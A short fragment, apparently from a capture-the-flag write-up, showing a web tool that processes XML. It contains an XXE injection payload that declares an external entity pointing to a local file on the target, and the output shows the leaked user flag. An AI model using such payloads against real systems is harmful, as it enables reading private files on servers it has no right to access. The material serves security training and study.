 XML Input
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY example "Sample text value">
]>
<data>
    &example;
</data>
Process XML
Processing Result
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///home/tuf/user.txt">
]>
<root>
  <fecha>2025-07-19</fecha>
  <titulo>1</titulo>
  <descripcion>flag{user-5c9597f3c8245907ea71a89d9d39d08e}
</descripcion>
</root>
中
A